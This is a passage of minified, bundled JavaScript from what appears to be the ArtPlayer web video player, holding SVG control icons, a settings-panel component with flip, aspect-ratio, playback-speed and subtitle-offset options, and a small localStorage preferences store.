attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],"1uXI6":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"9f4dh":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],"4nTtS":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],cDPXC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],"3eYNH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./flip"),n=o.interopDefault(i),s=e("./aspectRatio"),l=o.interopDefault(s),c=e("./playbackRate"),p=o.interopDefault(c),u=e("./subtitleOffset"),d=o.interopDefault(u),f=e("../utils/component"),h=o.interopDefault(f),m=e("../utils");class g extends h.default{constructor(e){super(e);let{option:t,controls:r,template:{$setting:a}}=e;this.name="setting",this.$parent=a,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...t.settings],t.setting&&(this.format(),this.render(),e.on("blur",()=>{this.show&&(this.show=!1,this.render())}),e.on("focus",e=>{let t=(0,m.includeFromEvent)(e,r.setting),a=(0,m.includeFromEvent)(e,this.$parent);!this.show||t||a||(this.show=!1,this.render())}),e.on("resize",()=>this.resize()))}get builtin(){let e=[],{option:t}=this.art;return t.playbackRate&&e.push((0,p.default)(this.art)),t.aspectRatio&&e.push((0,l.default)(this.art)),t.flip&&e.push((0,n.default)(this.art)),t.subtitleOffset&&e.push((0,d.default)(this.art)),e}traverse(e,t=this.option){for(let r=0;r<t.length;r++){let a=t[r];e(a),a.selector?.length&&this.traverse.call(this,e,a.selector)}}check(e){e.$parent.tooltip=e.html,this.traverse(t=>{t.default=t===e,t.default&&t.$item&&(0,m.inverseClass)(t.$item,"art-current")},e.$option),this.render(e.$parents)}format(e=this.option,t,r,a=[]){for(let o=0;o<e.length;o++){let i=e[o];if(i?.name?((0,m.errorHandle)(!a.includes(i.name),`The [${i.name}] is already exist in [setting]`),a.push(i.name)):i.name=`setting-${this.id++}`,!i.$formatted){(0,m.def)(i,"$parent",{get:()=>t}),(0,m.def)(i,"$parents",{get:()=>r}),(0,m.def)(i,"$option",{get:()=>e});let a=[];(0,m.def)(i,"$events",{get:()=>a}),(0,m.def)(i,"$formatted",{get:()=>!0})}this.format(i.selector||[],i,e,a)}this.option=e}find(e=""){let t=null;return this.traverse(r=>{r.name===e&&(t=r)}),t}resize(){let{controls:e,constructor:{SETTING_WIDTH:t,SETTING_ITEM_HEIGHT:r},template:{$player:a,$setting:o}}=this.art;if(e.setting&&this.show){let i=this.active[0]?.$parent?.width||t,{left:n,width:s}=(0,m.getRect)(e.setting),{left:l,width:c}=(0,m.getRect)(a),p=n-l+s/2-i/2,u=this.active===this.option?this.active.length*r:(this.active.length+1)*r;if((0,m.setStyle)(o,"height",`${u}px`),(0,m.setStyle)(o,"width",`${i}px`),this.art.isRotate||m.isMobile)return;p+i>c?((0,m.setStyle)(o,"left",null),(0,m.setStyle)(o,"right",null)):((0,m.setStyle)(o,"left",`${p}px`),(0,m.setStyle)(o,"right","auto"))}}inactivate(e){for(let t=0;t<e.$events.length;t++)this.art.events.remove(e.$events[t]);e.$events.length=0}remove(e){let t=this.find(e);(0,m.errorHandle)(t,`Can't find [${e}] in the [setting]`);let r=t.$option.indexOf(t);t.$option.splice(r,1),this.inactivate(t),t.$item&&(0,m.remove)(t.$item),this.render()}update(e){let t=this.find(e.name);return t?(this.inactivate(t),Object.assign(t,e),this.format(),this.creatItem(t,!0),this.render(),t):this.add(e)}add(e,t=this.option){return t.push(e),this.format(),this.creatItem(e),this.render(),e}creatHeader(e){if(!this.cache.has(e.$option))return;let t=this.cache.get(e.$option),{proxy:r,icons:{arrowLeft:a},constructor:{SETTING_ITEM_HEIGHT:o}}=this.art,i=(0,m.createElement)("div");(0,m.setStyle)(i,"height",`${o}px`),(0,m.addClass)(i,"art-setting-item"),(0,m.addClass)(i,"art-setting-item-back");let n=(0,m.append)(i,'<div class="art-setting-item-left"></div>'),s=(0,m.createElement)("div");(0,m.addClass)(s,"art-setting-item-left-icon"),(0,m.append)(s,a),(0,m.append)(n,s),(0,m.append)(n,e.$parent.html);let l=r(i,"click",()=>this.render(e.$parents));e.$parent.$events.push(l),(0,m.append)(t,i)}creatItem(e,t=!1){if(!this.cache.has(e.$option))return;let r=this.cache.get(e.$option),a=e.$item,o="selector";(0,m.has)(e,"switch")&&(o="switch"),(0,m.has)(e,"range")&&(o="range"),(0,m.has)(e,"onClick")&&(o="button");let{icons:i,proxy:n,constructor:s}=this.art,l=(0,m.createElement)("div");(0,m.addClass)(l,"art-setting-item"),(0,m.setStyle)(l,"height",`${s.SETTING_ITEM_HEIGHT}px`),l.dataset.name=e.name||"",l.dataset.value=e.value||"";let c=(0,m.append)(l,'<div class="art-setting-item-left"></div>'),p=(0,m.append)(l,'<div class="art-setting-item-right"></div>'),u=(0,m.createElement)("div");switch((0,m.addClass)(u,"art-setting-item-left-icon"),o){case"button":case"switch":case"range":(0,m.append)(u,e.icon||i.config);break;case"selector":e.selector?.length?(0,m.append)(u,e.icon||i.config):(0,m.append)(u,i.check)}(0,m.append)(c,u),(0,m.def)(e,"$icon",{configurable:!0,get:()=>u}),(0,m.def)(e,"icon",{configurable:!0,get:()=>u.innerHTML,set(e){u.innerHTML="",(0,m.append)(u,e)}});let d=(0,m.createElement)("div");(0,m.addClass)(d,"art-setting-item-left-text"),(0,m.append)(d,e.html||""),(0,m.append)(c,d),(0,m.def)(e,"$html",{configurable:!0,get:()=>d}),(0,m.def)(e,"html",{configurable:!0,get:()=>d.innerHTML,set(e){d.innerHTML="",(0,m.append)(d,e)}});let f=(0,m.createElement)("div");switch((0,m.addClass)(f,"art-setting-item-right-tooltip"),(0,m.append)(f,e.tooltip||""),(0,m.append)(p,f),(0,m.def)(e,"$tooltip",{configurable:!0,get:()=>f}),(0,m.def)(e,"tooltip",{configurable:!0,get:()=>f.innerHTML,set(e){f.innerHTML="",(0,m.append)(f,e)}}),o){case"switch":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,i.switchOn),a=(0,m.append)(t,i.switchOff);(0,m.setStyle)(e.switch?a:r,"display","none"),(0,m.append)(p,t),(0,m.def)(e,"$switch",{configurable:!0,get:()=>t});let o=e.switch;(0,m.def)(e,"switch",{configurable:!0,get:()=>o,set(e){o=e,e?((0,m.setStyle)(a,"display","none"),(0,m.setStyle)(r,"display",null)):((0,m.setStyle)(a,"display",null),(0,m.setStyle)(r,"display","none"))}});break}case"range":{let t=(0,m.createElement)("div");(0,m.addClass)(t,"art-setting-item-right-icon");let r=(0,m.append)(t,'<input type="range">');r.value=e.range[0],r.min=e.range[1],r.max=e.range[2],r.step=e.range[3],(0,m.addClass)(r,"art-setting-range"),(0,m.append)(p,t),(0,m.def)(e,"$range",{configurable:!0,get:()=>r});let a=[...e.range];(0,m.def)(e,"range",{configurable:!0,get:()=>a,set(e){a=[...e],r.value=e[0],r.min=e[1],r.max=e[2],r.step=e[3]}})}break;case"selector":if(e.selector?.length){let e=(0,m.createElement)("div");(0,m.addClass)(e,"art-setting-item-right-icon"),(0,m.append)(e,i.arrowRight),(0,m.append)(p,e)}}switch(o){case"switch":if(e.onSwitch){let t=n(l,"click",async t=>{e.switch=await e.onSwitch.call(this.art,e,l,t)});e.$events.push(t)}break;case"range":if(e.$range){if(e.onRange){let t=n(e.$range,"change",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onRange.call(this.art,e,l,t)});e.$events.push(t)}if(e.onChange){let t=n(e.$range,"input",async t=>{e.range[0]=e.$range.valueAsNumber,e.tooltip=await e.onChange.call(this.art,e,l,t)});e.$events.push(t)}}break;case"selector":{let t=n(l,"click",async t=>{e.selector?.length?this.render(e.selector):(this.check(e),e.$parent.onSelect&&(e.$parent.tooltip=await e.$parent.onSelect.call(this.art,e,l,t)))});e.$events.push(t),e.default&&(0,m.addClass)(l,"art-current")}break;case"button":if(e.onClick){let t=n(l,"click",async t=>{e.tooltip=await e.onClick.call(this.art,e,l,t)});e.$events.push(t)}}(0,m.def)(e,"$item",{configurable:!0,get:()=>l}),t?(0,m.replaceElement)(l,a):(0,m.append)(r,l),e.mounted&&setTimeout(()=>e.mounted.call(this.art,e.$item,e),0)}render(e=this.option){if(this.active=e,this.cache.has(e)){let t=this.cache.get(e);(0,m.inverseClass)(t,"art-current")}else{let t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var 